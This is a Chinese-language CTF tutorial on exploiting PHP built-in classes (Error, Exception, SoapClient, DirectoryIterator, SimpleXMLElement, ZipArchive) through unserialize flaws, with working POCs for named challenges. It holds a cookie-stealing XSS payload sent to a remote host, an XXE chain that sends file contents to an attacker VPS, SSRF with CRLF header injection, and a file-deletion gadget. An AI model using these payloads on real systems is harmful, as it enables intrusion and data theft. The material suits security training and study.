PHP原生类利用
参考:文章 - PHP 原生类的利用小结 - 先知社区
PHP内置类的遍历
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
<?php

$classes = get_declared_classes();
foreach ($classes as $class) {
    $methods = get_class_methods($class);
    foreach ($methods as $method) {
        if (in_array($method, array(
            '__destruct',
            '__toString',
            '__wakeup',
            '__call',
            '__callStatic',
            '__get',
            '__set',
            '__isset',
            '__unset',
            '__invoke',
            '__set_state'    // 可以根据题目环境将指定的方法添加进来, 来遍历存在指定方法的原生类
        ))) {
            print $class . '::' . $method . "\n";
        }
    }
}
|
使用 Error/Exception 内置类进行 XSS
Error内置类
Error类是php的一个内置类,用于自动自定义一个Error,在php7的环境下可能会造成一个xss漏洞,因为它内置有一个 __toString() 的方法,常用于PHP 反序列化中。如果有个POP链走到一半就走不通了,不如尝试利用这个来做一个xss,其实我看到的还是有好一些cms会选择直接使用 echo 的写法,当 PHP 对象被当作一个字符串输出或使用时候(如echo的时候)会触发__toString 方法,这是一种挖洞的新思路。
下面演示如何使用 Error 内置类来构造 XSS。
测试代码
1
2
3
4
|
<?php
$a = unserialize($_GET['cmd']);
echo $a;
?>
|
(这里可以看到是一个反序列化函数,但是没有让我们进行反序列化的类啊,这就遇到了一个反序列化但没有POP链的情况,所以只能找到PHP内置类来进行反序列化)
POC:
1
2
3
4
5
|
<?php
$a = new Error("<script>alert('xss')</script>");
$b = serialize($a);
echo urlencode($b);
?>
|

成功弹窗
Exception内置类
测试代码跟前面一样
POC把Error改成Exception就行了
例题:[BJDCTF 2nd]xss之光
上来git泄露
githack拿到源码
1
2
3
|
<?php
$a = $_GET['yds_is_so_beautiful'];
echo unserialize($a);
|
仅看到一个反序列化函数并没有给出需要反序列化的类,这就遇到了一个反序列化但没有POP链的情况,所以只能找到PHP内置类来进行反序列化。又发现有个echo,没得跑了,就是我们刚才演示的利用Error或Exception内置类进行XSS,但是查看一下题目的环境发现是PHP 5,所以我们要使用Exception类。
由于此题是xss,所以只要xss执行window.open()就能把flag带出来,所以POC如下:
1
2
3
4
|
<?php
$poc = new Exception("<script>window.open('http://c58a1663-14ce-4f57-b10a-2d43f95f5747.node5.buuoj.cn:81/?'+document.cookie);</script>");
echo urlencode(serialize($poc));
?>
|
然后查看cookie就行了
使用 Error/Exception 内置类绕过哈希比较
在上文中,我们已经认识了Error和Exception这两个PHP内置类,但对他们妙用不仅限于 XSS,还可以通过巧妙的构造绕过md5()函数和sha1()函数的比较。这里我们就要详细的说一下这个两个错误类了。
我们可以看到,在Error和Exception这两个PHP原生类中内只有 __toString 方法,这个方法用于将异常或错误对象转换为字符串。
我们以Error为例,我们看看当触发他的 __toString 方法时会发生什么:
1
2
3
4
5
6
|
<?php
$a = new Error("payload",1);
echo $a;
//输出如下:Error: payload in /usercode/file.php:2
Stack trace:
#0 {main}
|
发现这将会以字符串的形式输出当前报错,包含当前的错误信息(“payload”)以及当前报错的行号(“2”),而传入 Error("payload",1) 中的错误代码“1”则没有输出出来。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
<?php
$a = new Error("payload",1);$b = new Error("payload",2);
echo $a;
echo "\r\n\r\n";
echo $b;
//输出:
Error: payload in /usercode/file.php:2
Stack trace:
#0 {main}

Error: payload in /usercode/file.php:2
Stack trace:
#0 {main}
|
可见,$a 和 $b 这两个错误对象本身是不同的,但是 __toString 方法返回的结果是相同的。注意,这里之所以需要在同一行是因为 __toString 返回的数据包含当前行号。
Exception 类与 Error 的使用和结果完全一样,只不过 Exception 类适用于PHP 5和7,而 Error 只适用于 PHP 7。
Error和Exception类的这一点在绕过在PHP类中的哈希比较时很有用,具体请看下面这道例题。
例题:[2020 极客大挑战]Greatphp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
<?php
error_reporting(0);
class SYCLOVER {
    public $syc;
    public $lover;

    public function __wakeup(){
        if( ($this->syc != $this->lover) && (md5($this->syc) === md5($this->lover)) && (sha1($this->syc)=== sha1($this->lover)) ){
           if(!preg_match("/\<\?php|\(|\)|\"|\'/", $this->syc, $match)){
               eval($this->syc);
           } else {
               die("Try Hard !!");
           }

        }
    }
}

if (isset($_GET['great'])){
    unserialize($_GET['great']);
} else {
    highlight_file(__FILE__);
}

?>
|
可见,需要进入eval()执行代码需要先通过上面的if语句:
1
|
if( ($this->syc != $this->lover) && (md5($this->syc) === md5($this->lover)) && (sha1($this->syc)=== sha1($this->lover)) )
|
这个乍看一眼在ctf的基础题目中非常常见,一般情况下只需要使用数组即可绕过。但是这里是在类里面,我们当然不能这么做。
这里的考点是md5()和sha1()可以对一个类进行hash,并且会触发这个类的 __toString 方法;且当eval()函数传入一个类对象时,也会触发这个类里的 __toString 方法
根据刚才讲的Error类和Exception类中 __toString 方法的特性,我们可以用这两个内置类进行绕过。
由于题目用preg_match过滤了小括号无法调用函数,所以我们尝试直接 include "/flag" 将flag包含进来即可。由于过滤了引号,我们直接用url取反绕过即可。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
<?php

class SYCLOVER {
    public $syc;
    public $lover;
    public function __wakeup(){
        if( ($this->syc != $this->lover) && (md5($this->syc) === md5($this->lover)) && (sha1($this->syc)=== sha1($this->lover)) ){
           if(!preg_match("/\<\?php|\(|\)|\"|\'/", $this->syc, $match)){
               eval($this->syc);
           } else {
               die("Try Hard !!");
           }

        }
    }
}

$str = "?><?=include~".urldecode("%D0%99%93%9E%98")."?>";
/*
或使用[~(取反)][!%FF]的形式,
即: $str = "?><?=include[~".urldecode("%D0%99%93%9E%98")."][!.urldecode("%FF")."]?>";

$str = "?><?=include $_GET[_]?>";
*/
$a=new Error($str,1);$b=new Error($str,2);
$c = new SYCLOVER();
$c->syc = $a;
$c->lover = $b;
echo(urlencode(serialize($c)));

?>
|
这里 $str = "?>"; 中为什么要在前面加上一个 ?> 呢?因为 Exception 类与 Error 的 __toString 方法在eval()函数中输出的结果是不可能控的,即输出的报错信息中,payload前面还有一段杂乱信息“Error: ”:
1
2
3
|
Error: payload in /usercode/file.php:2
Stack trace:
#0 {main}
|
进入eval()函数会类似于:eval("...Error: <?php payload ?>")。所以我们要用 ?> 来闭合一下,即 eval("...Error: ?><?php payload ?>"),这样我们的payload便能顺利执行了。
使用 SoapClient 类进行 SSRF
SoapClient 类
这个要在本地的php.ini里面把soap拓展启动
PHP 的内置类 SoapClient 是一个专门用来访问web服务的类,可以提供一个基于SOAP协议访问Web服务的 PHP 客户端。
可以看到,该内置类有一个 __call 方法,当 __call 方法被触发后,它可以发送 HTTP 和 HTTPS 请求。正是这个 __call 方法,使得 SoapClient 类可以被我们运用在 SSRF 中。SoapClient 这个类也算是目前被挖掘出来最好用的一个内置类。
该类的构造函数如下:
1
|
public SoapClient :: SoapClient(mixed $wsdl [,array $options ])
|
- 第一个参数是用来指明是否是wsdl模式,将该值设为null则表示非wsdl模式。
- 第二个参数为一个数组,如果在wsdl模式下,此参数可选;如果在非wsdl模式下,则必须设置location和uri选项,其中location是要将请求发送到的SOAP服务器的URL,而uri 是SOAP服务的目标命名空间。
使用 SoapClient 类进行 SSRF
知道上述两个参数的含义后,就很容易构造出SSRF的利用Payload了。我们可以设置第一个参数为null,然后第二个参数的location选项设置为target_url。
1
2
3
4
5
6
7
|
<?php
$a = new SoapClient(null,array('location'=>'http://47.xxx.xxx.72:2333/aaa', 'uri'=>'http://47.xxx.xxx.72:2333'));
$b = serialize($a);
echo $b;
$c = unserialize($b);
$c->a();    // 随便调用对象中不存在的方法, 触发__call方法进行ssrf
?>
|
但是,由于它仅限于HTTP/HTTPS协议,所以用处不是很大。而如果这里HTTP头部还存在CRLF漏洞的话,但我们则可以通过SSRF+CRLF,插入任意的HTTP头。如下测试代码,我们在HTTP头中插入一个cookie:
1
2
3
4
5
6
7
8
|
<?php
$target = 'http://47.xxx.xxx.72:2333/';
$a = new SoapClient(null,array('location' => $target, 'user_agent' => "WHOAMI\r\nCookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4", 'uri' => 'test'));
$b = serialize($a);
echo $b;
$c = unserialize($b);
$c->a();    // 随便调用对象中不存在的方法, 触发__call方法进行ssrf
?>
|
例题:bestphp’s revenge
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
|
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
    $_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?>
|
目录扫描有flag.php
1
2
3
4
5
6
7
|
only localhost can get flag!session_start();
echo 'only localhost can get flag!';
$flag = 'LCTF{*************************}';
if($_SERVER["REMOTE_ADDR"]==="127.0.0.1"){
       $_SESSION['flag'] = $flag;
   }
only localhost can get flag!
|
可见当REMOTE_ADDR等于127.0.0.1时,就会在session中插入flag,就能得到flag。很明显了,要利用ssrf。
但是这里并没有明显的ssrf利用点,所以我们想到利用PHP原生类SoapClient触发反序列化导致SSRF。并且,由于flag会被插入到session中,所以我们就一定需要携带一个cookie即PHPSESSID去访问它来生成这个session文件。
1
2
3
4
5
6
7
|
<?php
$target = "http://127.0.0.1/flag.php";
$attack = new SoapClient(null,array('location' => $target,
    'user_agent' => "N0rth3ty\r\nCookie: PHPSESSID=klr898lmagsa80co3ghnhkt932\r\n",
    'uri' => "123"));
$payload = urlencode(serialize($attack));
echo $payload;
|
这里这个POC就是利用CRLF伪造本地请求SSRF去访问flag.php,并将得到的flag结果保存在cookie为 PHPSESSID=klr898lmagsa80co3ghnhkt932 的session中。
然后,我们就要想办法反序列化这个对象,但这里有没有反序列化点,那么我们怎么办呢?我们在题目源码中发现了session_start();,很明显,我们可以用session反序列化漏洞。但是如果想要利用session反序列化漏洞的话,我们必须要有 ini_set() 这个函数来更改 session.serialize_handler 的值,将session反序列化引擎修改为其他的引擎,本来应该使用ini_set()这个函数的,但是这个函数不接受数组,所以就不行了。于是我们就用session_start()函数来代替,即构造 session_start(serialize_handler=php_serialize) 就行了。我们可以利用题目中的 call_user_func($_GET['f'], $_POST); 函数,传入GET:/?f=session_start、POST:serialize_handler=php_serialize,实现 session_start(serialize_handler=php_serialize) 的调用来修改此页面的序列化引擎为php_serialize。
这里还利用到session反序列化的一个点
当存储是php_serialize处理,然后调用时php去处理,如果这时注入的数据时a=|O:4:“test”:0:{},那么session中的内容是a:1:{s:1:“a”;s:16:"|O:4:“test”:0:{}";},那么a:1:{s:1:“a”;s:16:"会被php解析成键名,后面就是一个test对象的注入。
通过这个我们就能实现session_start([‘serialize_handler’=>‘php_serialize’])达到注入的效果。
1
2
3
4
|
GET:
?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A56%3A%22N0rth3ty%0D%0ACookie%3A+PHPSESSID%3Dklr898lmagsa80co3ghnhkt932%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
POST:
serialize_handler=php_serialize
|
此时,我们成功将我们php原生类SoapClient构造的payload传入了 PHPSESSID=klr898lmagsa80co3ghnhkt932 的session中,当页面重新加载时,就会自动将其反序列化。
但此时还不会触发SSRF,需要触发 __call 方法来造成SSRF,该方法在访问对象中一个不存在的方法时会被自动调用,所以单纯反序列化还不行,我们还需要访问该对象中一个不存在的方法,这里就用到了如下这段代码:
1
2
|
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
|
我们可以利用extract函数将变量b覆盖为call_user_func,这样,就成了:
1
|
call_user_func(call_user_func, array(reset($_SESSION), 'welcome_to_the_lctf2018'));
|
call_user_func()函数有一个特性,就是当只传入一个数组时,可以用call_user_func()来调用一个类里面的方法,call_user_func()会将这个数组中的第一个值当做类名,第二个值当做方法名。
我们覆盖完后变成call_user_func(SoapClient->welcome_to_the_lctf2018)
这样也就是会访问我们构造的session对象中的welcome_to_the_lctf2018方法,而welcome_to_the_lctf2018方法不存在,就会触发 __call 方法,造成ssrf去访问flag.php。
1
2
3
4
|
GET:
?f=extract&name=SoapClient
POST:
b=call_user_func
|
然后再用前面的phpsesseionid来访问就会回显flag
使用 DirectoryIterator 类绕过 open_basedir
DirectoryIterator类
DirectoryIterator与glob://协议结合将无视open_basedir对目录的限制,可以用来列举出指定目录下的文件。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
// test.php
<?php
$dir = $_GET['whoami'];
$a = new DirectoryIterator($dir);
foreach($a as $f){
    echo($f->__toString().'<br>');
}
?>

# payload一句话的形式:
$a = new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().'<br>');}
|
传参
就能读根目录下文件
FilesystemIterator类
FilesystemIterator类继承于DirectoryIterator类,所以两者作用和用法基本相同,区别在于FilesystemIterator会显示文件的完整路径,而DirectoryIterator只显示文件名
GlobIterator类
由官方说明我们可以得知这个原生类是自带glob的,GlobIterator类的特点只需要知道部分名称可以进行遍历,内置的魔术方法是__toString。这个就不需要打glob或者file伪协议了
SplFileInfo 类
SplFileInfo 类为单个文件的信息提供了一个高级的面向对象的接口,可以用于对文件内容的遍历、查找、操作,SplFileInfo::__toString将文件路径作为字符串返回,这个可以实现文件读取
使用 SimpleXMLElement 类进行 XXE
SimpleXMLElement 这个内置类用于解析 XML 文档中的元素。

第三个参数data_is_url要打开。设置为true,第一个参数 data 就是我们自己设置的payload的url地址,即用于引入的外部实体的url。第二个参数设置为2
这样的话,当我们可以控制目标调用的类的时候,便可以通过 SimpleXMLElement 这个内置类来构造 XXE。
例题:[SUCTF 2018]Homework
进入题目先注册登入一个账号,有一个计算器
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
<?php
class calc{
	function __construct__(){
		calc();
	}

	function calc($args1,$method,$args2){
		$args1=intval($args1);
		$args2=intval($args2);
		switch ($method) {
			case 'a':
				$method="+";
				break;

			case 'b':
				$method="-";
				break;

			case 'c':
				$method="*";
				break;

			case 'd':
				$method="/";
				break;

			default:
				die("invalid input");
		}
		$Expression=$args1.$method.$args2;
		eval("\$r=$Expression;");
		die("Calculation results:".$r);
	}
}
?>
|
点击计算可以看传参,计算2+2的结果
1
|
/show.php?module=calc&args[]=2&args[]=a&args[]=2
|
所以我们可以通过这种形式调用PHP中的内置类。这里我们通过调用 SimpleXMLElement 这个内置类来构造 XXE。
首先,我们在vps上构造如下evil.xml、send.xml和send.php这三个文件。
evil.xml:
1
2
3
4
5
6
7
|
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % remote SYSTEM "http://47.122.53.248/send.xml">
%remote;
%all;
%send;
]>
|
send.xml:
1
2
|
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=index.php">
<!ENTITY % all "<!ENTITY % send SYSTEM 'http://47.122.53.248/send.php?file=%file;'>">
|
send.php:
1
2
3
|
<?php
file_put_contents("result.txt", $_GET['file']) ;
?>
|
然后在url中构造如下:
1
|
/show.php?module=SimpleXMLElement&args[]=http://47.122.53.248/evil.xml&args[]=2&args[]=true
|
这样目标主机就能先加载我们vps上的evil.xml,再加载send.xml。
使用 ZipArchive 类来删除文件

如果设置flags参数的值为 ZipArchive::OVERWRITE 的话,可以把指定文件删除。这里我们跟进方法可以看到const OVERWRITE = 8,也就是将OVERWRITE定义为了常量8,我们在调用时也可以直接将flags赋值为8。也就是说我们可以利用ZipArchive原生类调用open方法删除目标主机上的文件。
例题:NepCTF2021 梦里花开牡丹亭
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
|
<?php
highlight_file(__FILE__);
error_reporting(0);
include('shell.php');
class Game{
    public  $username;
    public  $password;
    public  $choice;
    public  $register;

    public  $file;
    public  $filename;
    public  $content;

    public function __construct()
    {
        $this->username='user';
        $this->password='user';
    }

    public function __wakeup(){
        if(md5($this->register)==="21232f297a57a5a743894a0e4a801fc3"){    // admin
            $this->choice=new login($this->file,$this->filename,$this->content);
        }else{
            $this->choice = new register();
        }
    }
    public function __destruct() {
        $this->choice->checking($this->username,$this->password);
    }

}
class login{
    public $file;
    public $filename;
    public $content;

    public function __construct($file,$filename,$content)
    {
        $this->file=$file;
        $this->filename=$filename;
        $this->content=$content;
    }
    public function checking($username,$password)
    {
        if($username==='admin'&&$password==='admin'){
            $this->file->open($this->filename,$this->content);
            die('login success you can to open shell file!');
        }
    }
}
class register{
    public function checking($username,$password)
    {
        if($username==='admin'&&$password==='admin'){
            die('success register admin');
        }else{
            die('please register admin ');
        }
    }
}
class Open{
    function open($filename, $content){
        if(!file_get_contents('waf.txt')){    // 当waf.txt没读取成功时才能得到flag
            shell($content);
        }else{
            echo file_get_contents($filename.".php");    // filename=php://filter/read=convert.base64-encode/resource=shell
        }
    }
}
if($_GET['a']!==$_GET['b']&&(md5($_GET['a']) === md5($_GET['b'])) && (sha1($_GET['a'])=== sha1($_GET['b']))){
    @unserialize(base64_decode($_POST['unser']));
}
|
开头包含了shell.php,我们可以构造反序列化POC来读取shell.php:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
<?php
class Game{
    public  $username;
    public  $password;
    public  $choice;
    public  $register;

    public  $file;
    public  $filename;
    public  $content;

    public function __construct()
    {
        $this->username='user';
        $this->password='user';
    }

    public function __wakeup(){
        if(md5($this->register)==="21232f297a57a5a743894a0e4a801fc3"){    // admin
            $this->choice=new login($this->file,$this->filename,$this->content);
        }else{
            $this->choice = new register();
        }
    }
    public function __destruct() {
        $this->choice->checking($this->username,$this->password);
    }

}

class login{
    public $file;
    public $filename;
    public $content;
}

class Open{
    function open($filename, $content){
    }
}
$poc = new Game();
$poc->username = "admin";
$poc->password = "admin";
$poc->register = "admin";
$poc->file = new Open();
$poc->filename = "php://filter/read=convert.base64-encode/resource=shell";
$poc->content = "xxx";
echo base64_encode(serialize($poc));
|
执行POC生成的payload读取到shell.php的源码base64编码
解码得到shell.php源码
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
|
<?php
function shell($cmd){
    if(strlen($cmd)<10){
        if(preg_match('/cat|tac|more|less|head|tail|nl|tail|sort|od|base|awk|cut|grep|uniq|string|sed|rev|zip|\*|\?/',$cmd)){
            die("NO");
        }else{
            return system($cmd);
        }
    }else{
        die('so long!');
    }
}
|
联合index.php里面的Open类:
1
2
3
4
5
6
7
8
9
|
class Open{
    function open($filename, $content){
        if(!file_get_contents('waf.txt')){    // 当waf.txt没读取成功时才能得到flag
            shell($content);
        }else{
            echo file_get_contents($filename.".php");    // filename=php://filter/read=convert.base64-encode/resource=shell
        }
    }
}
|
所以我们应该要想办法将waf.txt这个文件删除,这样就会读取失败,才能执行我们的命令。
所以我们利用ZipArchive原生类调用open方法,即可将即可将$filename(waf.txt)删除
POC
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
<?php
class Game{
    public  $username;
    public  $password;
    public  $choice;
    public  $register;

    public  $file;
    public  $filename;
    public  $content;

    public function __construct()
    {
        $this->username='user';
        $this->password='user';
    }

    public function __wakeup(){
        if(md5($this->register)==="21232f297a57a5a743894a0e4a801fc3"){    // admin
            $this->choice=new login($this->file,$this->filename,$this->content);
        }else{
            $this->choice = new register();
        }
    }
    public function __destruct() {
        $this->choice->checking($this->username,$this->password);
    }

}

class login{
    public $file;
    public $filename;
    public $content;
}

class Open{
    function open($filename, $content){
    }
}
$poc = new Game();
$poc->username = "admin";
$poc->password = "admin";
$poc->register = "admin";
$poc->file = new ZipArchive();
$poc->filename = "waf.txt";
$poc->content = ZipArchive::OVERWRITE;
echo base64_encode(serialize($poc));
|
接下来就可以使用 n\l /fla* 执行命令读取flag了